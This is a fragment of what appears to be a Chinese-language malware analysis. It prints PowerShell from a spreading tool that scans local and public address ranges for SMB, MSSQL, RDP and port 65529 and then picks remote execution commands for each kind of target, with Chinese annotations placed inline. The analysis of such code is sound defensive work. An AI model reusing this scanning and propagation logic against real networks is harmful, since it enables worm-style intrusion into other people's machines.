 if(((Get-Date -UFormat "%s")-$start_time) -gt 15000) {break}
$portopen = @()
$ms_portopen = @()
$old_portopen = @()
$rdp_portopen = @()
getipaddrs
获得要扫描的局域网段和公网段
for($t=0;$t -lt 2;$t++) {
if($inter_flag) {$t=1}
else {
$inter_flag=$true
}
$portopen = localscan -port 445 -flag $t
$ms_portopen = localscan -port 1433 -flag $t
$old_portopen = localscan -port 65529 -flag $t
$rdp_portopen = localscan -port 3389 -flag $t
扫描局域网段和公网段可以利
用的端口
if($t -eq 0){
$sc_code = $sc
$mscmd_code = $mssql_cmd
$ipc_code = $ipc_cmd
$rdp_code = $rdp_cmd
} else {
$sc_code = $sco
$mscmd_code = $mssqlo_cmd
$ipc_code = $ipco_cmd
$rdp_code = $rdpo_cmd
}
根据局域网和公网段的标记设置不
同的远程执行命令